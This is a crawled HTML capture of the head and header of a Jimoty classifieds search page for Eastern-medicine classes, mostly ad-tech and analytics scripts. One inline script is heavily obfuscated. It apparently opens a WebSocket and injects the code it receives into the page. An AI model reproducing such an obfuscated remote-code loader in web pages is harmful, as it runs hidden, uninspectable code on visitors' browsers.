

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6
body_size: 241929
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6" />


<title>東洋医学｜教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国の東洋医学の検索結果一覧です。東洋医学の教室・スクールの情報を全国の全てのカテゴリから探せます。' name='description' />
<meta content='東洋医学,無料広告,無料掲載,教室・スクール情報,掲示板,ジモティー' name='keywords' />
<meta content='東洋医学｜教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国の東洋医学の検索結果一覧です。東洋医学の教室・スクールの情報を全国の全てのカテゴリから探せます。' property='og:description' />
<meta content='https://jmty.jp/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国の東洋医学の検索結果一覧です。東洋医学の教室・スクールの情報を全国の全てのカテゴリから探せます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="5/kYKwk0DSiJUSjHqEXkt/cihublufD0NWAwtccSEtP3PeiEMlPSBxtLPQrrh7zgMs6QwD7PQgjo3IKvj1YaRQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 852,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「東洋医学」の教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/les/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="東洋医学" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
